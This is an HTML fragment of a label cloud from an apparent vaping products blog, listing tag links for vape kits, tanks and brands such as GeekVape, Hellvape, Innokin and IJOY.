<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
